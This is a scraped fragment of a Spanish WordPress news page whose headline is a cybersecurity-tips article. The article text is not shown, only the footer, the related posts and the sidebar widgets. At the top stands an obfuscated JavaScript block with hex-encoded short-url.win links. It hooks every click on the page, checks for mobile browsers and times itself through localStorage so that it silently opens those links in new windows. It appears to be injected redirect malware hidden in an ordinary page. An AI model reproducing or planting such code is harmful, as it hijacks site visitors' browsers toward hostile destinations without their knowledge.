<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x61\x69\x6a\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x59\x67\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4c\x55\x4b\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x56\x6d\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x64\x6c\x79\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x65\x72\x66\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x75\x76\x44\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x72\x77\x64\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4b\x4d\x41\x30\x63\x360','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x69\x4d\x59\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><div class="wp-block-wptelegram-widget-join-channel aligncenter">
<a href="https://t.me/todoenunclick" class="components-button join-link is-large has-text has-icon" target="_self" rel="noopener noreferrer">
<svg width="19px" height="16px" viewBox="0 0 19 16" role="img" aria-hidden="true" focusable="false">
<g>
<path d="M0.465,6.638 L17.511,0.073 C18.078,-0.145 18.714,0.137 18.932,0.704 C19.009,0.903 19.026,1.121 18.981,1.33 L16.042,15.001 C15.896,15.679 15.228,16.111 14.549,15.965 C14.375,15.928 14.211,15.854 14.068,15.748 L8.223,11.443 C7.874,11.185 7.799,10.694 8.057,10.345 C8.082,10.311 8.109,10.279 8.139,10.249 L14.191,4.322 C14.315,4.201 14.317,4.002 14.195,3.878 C14.091,3.771 13.926,3.753 13.8,3.834 L5.602,9.138 C5.112,9.456 4.502,9.528 3.952,9.333 L0.486,8.112 C0.077,7.967 -0.138,7.519 0.007,7.11 C0.083,6.893 0.25,6.721 0.465,6.638 Z" ></path>
</g>
</svg>
Unite a Telegram para enterarte de las últimas novedades	</a>
</div>
</div>
<footer>
<!-- post pagination -->            <!-- review -->
<div class="td-post-source-tags td-pb-padding-side">
<!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.todoenunclick.com/tag/ciberseguridad/">Ciberseguridad</a></li><li><a href="https://www.todoenunclick.com/tag/consejos/">consejos</a></li><li><a href="https://www.todoenunclick.com/tag/empresas/">empresas</a></li><li><a href="https://www.todoenunclick.com/tag/kyndryl/">Kyndryl</a></li></ul>            </div>
<div class="td-post-sharing-bottom td-pb-padding-side"></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.todoenunclick.com/lulea-inauguro-lighthouse-un-espacio-con-una-propuesta-unica-en-buenos-aires/">Luleå inauguró Lighthouse: Un espacio con una propuesta única en Buenos Aires</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.todoenunclick.com/bigbox-y-flybondi-se-unen-para-ofrecer-las-mejores-experiencias-en-argentina/">Bigbox y Flybondi se unen para ofrecer las mejores experiencias en Argentina</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.todoenunclick.com/author/gbiondi/">gabybiondi</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="gabybiondi"><meta itemprop="url" content="https://www.todoenunclick.com/author/gbiondi/"></span><meta itemprop="datePublished" content="2022-11-02T17:23:17-03:00"><meta itemprop="dateModified" content="2022-11-02T17:29:21-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.todoenunclick.com/ciberseguridad-5-consejos-que-todas-las-empresas-deben-tener-en-cuenta/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png"></span><meta itemprop="name" content="Todo en un click"></span><meta itemprop="headline " content="Ciberseguridad: 5 consejos que todas las empresas deben tener en cuenta"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/11/Ariel-Dubra-Kyndryl-1.jpg?fit=950%2C634&ssl=1"><meta itemprop="width" content="950"><meta itemprop="height" content="634"></span>        </footer>
</article> <!-- /.post -->
<script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":94825,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "378";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "126";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">Artículos relacionados</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Más del autor</a></h4><div id=tdi_3 class="td_block_inner">
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/kaspersky-40-de-las-empresas-no-sabe-como-priorizar-su-inversion-en-ciberseguridad/"  rel="bookmark" class="td-image-wrap " title="Kaspersky: 40% de las empresas no sabe cómo priorizar su inversión en ciberseguridad" ><img class="entry-thumb" src="" alt="" title="Kaspersky: 40% de las empresas no sabe cómo priorizar su inversión en ciberseguridad" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/12/CISO-Survey-2.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/kaspersky-40-de-las-empresas-no-sabe-como-priorizar-su-inversion-en-ciberseguridad/"  rel="bookmark" title="Kaspersky: 40% de las empresas no sabe cómo priorizar su inversión en ciberseguridad">Kaspersky: 40% de las empresas no sabe cómo priorizar su inversión en ciberseguridad</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/el-doble-filo-de-la-ia-potencial-y-riesgos-para-las-empresas/"  rel="bookmark" class="td-image-wrap " title="El doble filo de la IA: Potencial y Riesgos para las Empresas" ><img class="entry-thumb" src="" alt="" title="El doble filo de la IA: Potencial y Riesgos para las Empresas" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/11/AI-Campaing-Kaspersky-scaled.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/el-doble-filo-de-la-ia-potencial-y-riesgos-para-las-empresas/"  rel="bookmark" title="El doble filo de la IA: Potencial y Riesgos para las Empresas">El doble filo de la IA: Potencial y Riesgos para las Empresas</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/vehiculos-conectados-una-brecha-de-ciberseguridad-permite-controlarlos-remotamente/"  rel="bookmark" class="td-image-wrap " title="Vehículos Conectados: Una Brecha de Ciberseguridad permite Controlarlos Remotamente" ><img class="entry-thumb" src="" alt="" title="Vehículos Conectados: Una Brecha de Ciberseguridad permite Controlarlos Remotamente" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/11/Vehiculos-scaled.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/vehiculos-conectados-una-brecha-de-ciberseguridad-permite-controlarlos-remotamente/"  rel="bookmark" title="Vehículos Conectados: Una Brecha de Ciberseguridad permite Controlarlos Remotamente">Vehículos Conectados: Una Brecha de Ciberseguridad permite Controlarlos Remotamente</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
<aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="padding-top:10px"></div>
<div class="td-all-devices"> <a href="https://www.facebook.com/oasisdelvalle1" target="_blank"><img data-recalc-dims="1" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/11/oasis-del-valle.gif?w=640&#038;ssl=1" alt="Cabañas Oasis del Valle" /></a></div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Seguinos en Facebook</span></h4><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ftodoenunclick&tabs&width=300&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1916988124979151" width="300" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></aside><aside class="td_block_template_1 widget widget_blog_subscription jetpack_subscription_widget"><h4 class="block-title"><span>Suscribite a Todo en un click</span></h4>
<div class="wp-block-jetpack-subscriptions__container">
<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3"
data-blog="74029197"
data-post_access_level="everybody" >
<div id="subscribe-text"><p>Ingresa tu correo electrónico para enterarte de las nuevas publicaciones.</p>
</div>
<p id="subscribe-email">
<label id="jetpack-subscribe-label"
class="screen-reader-text"
for="subscribe-field-blog_subscription-3">
Dirección de correo electrónico						</label>
<input type="email" name="email" autocomplete="email" required="required"
value=""
id="subscribe-field-blog_subscription-3"
placeholder="Dirección de correo electrónico"
/>
</p>
<p id="subscribe-submit"
>
<input type="hidden" name="action" value="subscribe"/>
<input type="hidden" name="source" value="https://www.todoenunclick.com/ciberseguridad-5-consejos-que-todas-las-empresas-deben-tener-en-cuenta/"/>
<input type="hidden" name="sub-type" value="widget"/>
<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
<input type="hidden" id="_wpnonce" name="_wpnonce" value="0008865524" /><input type="hidden" name="_wp_http_referer" value="/ciberseguridad-5-consejos-que-todas-las-empresas-deben-tener-en-cuenta/" />						<button type="submit"
class="wp-block-button__link"
name="jetpack_subscriptions_widget"
>
Suscribir						</button>
</p>
</form>
</div>
</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Guía Click</span></h4><div class="textwidget custom-html-widget"><script type="text/javascript">var SABAI = SABAI || {}; SABAI.isRTL =  false; SABAI.domain = ""; SABAI.path = "/";</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
SABAI.init($("#sabai-embed-wordpress-shortcode-1"));
});
</script>
<div id="sabai-embed-wordpress-shortcode-1" class="sabai sabai-embed"><div class="sabai-directory-search sabai-clearfix">
<form method="get" action="https://www.todoenunclick.com/guiaclick" class="sabai-search sabai-search-mini">
<div class="sabai-row">
<div class="sabai-col-sm-4 sabai-directory-search-keyword">
<input name="keywords" type="text" value="" placeholder="Buscar..." />
</div>
<div class="sabai-col-sm-4 sabai-directory-search-location">
<input name="address" type="text" value="" placeholder="Ingrese una ubicación" style="padding-right:20px;" />
<span class="sabai-directory-search-radius-trigger"><i class="fa fa-gear"></i></span>
<input type="hidden" name="directory_radius" value="0" />
<input type="hidden" name="center" />
<input type="hidden" name="address_type" value="" />
</div>
<div class="sabai-col-sm-3 sabai-directory-search-category">
<select name="category" class="sabai-pull-right">
<option value="0">Seleccionar categoría</option>
<option value="3">Alojamientos (33)</option>
<option value="5">-Apart Hotel (10)</option>
<option value="21">-Bed and Breakfast (1)</option>
<option value="12">-Bungalows (3)</option>
<option value="4">-Cabañas (17)</option>
<option value="13">-Camping (1)</option>
<option value="25">-Casas (0)</option>
<option value="20">-Departamentos (2)</option>
<option value="15">-Hoteles (3)</option>
<option value="24">-Posadas (2)</option>
<option value="10">Consultoría (0)</option>
<option value="14">-Iluminación (0)</option>
<option value="9">Cosmética (0)</option>
<option value="17">Industria (0)</option>
<option value="18">-Automotriz (0)</option>
<option value="1">Logística (1)</option>
<option value="8">P.O.P. (0)</option>
<option value="26">Productos Alimenticios (1)</option>
<option value="27">-Productos de Granja (1)</option>
<option value="22">Profesionales (0)</option>
<option value="23">-Contadores (0)</option>
<option value="16">Restaurantes (0)</option>
<option value="2">Tecnología (2)</option>
<option value="6">Vinos y Bodegas (1)</option>
<option value="7">-Club de Vinos (0)</option>
</select>            </div>
<div class="sabai-col-sm-1 sabai-directory-search-submit">
<button type="submit" class="sabai-btn sabai-btn-sm sabai-directory-btn-search sabai-btn-block sabai-btn-primary">
<i class="fa fa-search"></i>
</button>
</div>
</div>
</form>
</div>
<script type="text/javascript">
jQuery(document).ready(function($) {    
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search input').keydown(function(e){
if (e.keyCode == 13) { 
$("#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-submit .sabai-btn").click();
}
});
var listing_templates = {}, listings = new Bloodhound({
datumTokenizer: Bloodhound.tokenizers.obj.whitespace('title'),
queryTokenizer: Bloodhound.tokenizers.whitespace,
remote: {
wildcard: 'QUERY',
url: 'https://www.todoenunclick.com/sabai/directory/listinglist?query=QUERY&__type=json&bundle_type=directory_listing&num=5'
},
limit: 5    });
listings.initialize();
listing_templates.suggestion = function(item){return '<i class="fa fa-file-text-o"></i> ' + item.title};
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-keyword input').typeahead(
{highlight: true, minLength: 1}
, {name: 'listings', displayKey: 'title', source: listings.ttAdapter(), templates: listing_templates}
).bind('typeahead:selected', function(obj, datum, name) {
if (name === 'listings') window.location.href = datum.url;
if (name === 'categories') {
window.location.href = datum.url + '?address=' + encodeURIComponent($('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address"]').val());
}
});
var geocoder, location = $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[type=text]');
var autocomplete,
location_templates = {},
findLocation = function(q, cb) {
if (!google.maps.places) return;
if (!autocomplete) autocomplete = new google.maps.places.AutocompleteService();
autocomplete.getPlacePredictions({input: q, types: ['(regions)']}, function(predictions, status){
if (status == google.maps.places.PlacesServiceStatus.OK) {
cb(predictions);
}
});
};
location_templates.suggestion = function(item){return '<i class="fa fa-map-marker"></i> ' + item.description};
location.typeahead(
{highlight: true, minLength: 1}
, {name: 'location', displayKey: 'description', source: findLocation, templates: location_templates}
).bind('typeahead:selected', function(obj, datum, name) {
if (name !== 'location') {
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val(name);
}
}).bind('keyup', function(e) {
if (e.keyCode !== 13 && e.keyCode !== 27 && e.keyCode !== 32) {
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val('');
}
});
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-radius-trigger').click(function(e){
var $this = $(this), container = $this.parent(), radius = container.find('input[name="directory_radius"]'), slid;
SABAI.popover(
$this,
{
html: true,
container: container,
placement: function (pop, ele) { return window.innerWidth - $(ele).offset().left > 300 ? 'bottom' : (SABAI.isRTL ? 'right' : 'left');},
title: 'Location Options',
content: '<div class="sabai-directory-search-radius">'
+ '<div class="sabai-directory-search-radius-label">Search Radius: <strong></strong> km</div>'
+ '<div class="sabai-directory-search-radius-slider" style="margin-top:5px;"></div>'
+ '</div>'
+ '<button style="display:none; margin-top:20px !important; width:auto;" class="sabai-btn sabai-btn-xs sabai-btn-default sabai-directory-search-geolocate"><i class="fa fa-map-marker"></i> Get My Location</button>'
}
);
container.on('shown.bs.sabaipopover', function(){
if (slid) return;
var label = container.find('.sabai-directory-search-radius-label strong').text(radius.val());
container.find('.sabai-directory-search-radius-slider').slider({animate: true, min: 0, max: 100, value: radius.val(), step: 1, slide: function(e, ui){
radius.val(ui.value);
label.text(ui.value);
}});
if (navigator.geolocation
&& (document.location.protocol === 'https:' || document.location.hostname === 'localhost')
) {
var geocode = function (trigger) {
if (trigger) SABAI.ajaxLoader(trigger);
if (!geocoder) geocoder = new google.maps.Geocoder();
navigator.geolocation.getCurrentPosition(
function (pos) {
geocoder.geocode({'latLng': new google.maps.LatLng(pos.coords.latitude,pos.coords.longitude)}, function(results, status) {
if (trigger) SABAI.ajaxLoader(trigger, true);
if (status == google.maps.GeocoderStatus.OK) {
location.val(results[0].formatted_address).typeahead('val', results[0].formatted_address).effect('highlight', {}, 2000);
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location')
.find('input[name="center"]').val(results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng()).end()
.find('input[name="address_type"]').val('');
}
});
},
function (error) {
if (trigger) {
SABAI.ajaxLoader(trigger, true);
}
SABAI.flash(error.message, 'danger');
SABAI.console.log(error.message + ' (' + error.code + ')');
},
{enableHighAccuracy:true, timeout:5000}
);
};
container.find('.sabai-directory-search-geolocate').show().click(function(e){
e.preventDefault();
geocode($(this));
});
}
slid = true;
});
});
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-submit .sabai-btn').click(function(e){
var $this = $(this),
form = $this.closest('form');
e.preventDefault();
form.find('[placeholder]').each(function() {
var input = $(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
}
});
var submit = function(){form.submit()};
var center = $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="center"]');
if (location.val()
&& $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val() === ''
) {
if (!geocoder) geocoder = new google.maps.Geocoder();
geocoder.geocode({address: location.val()}, function(results, status) {
switch (status) {
case google.maps.GeocoderStatus.OK:
center.val(results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng());
submit();
break;
case google.maps.GeocoderStatus.ZERO_RESULTS:
alert('Invalid location');
break;
default:
alert(status);
}
});
} else {
center.val('');
submit();
}
}); 
});
</script>
</div></div></aside><div class="td_block_wrap td_block_8 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
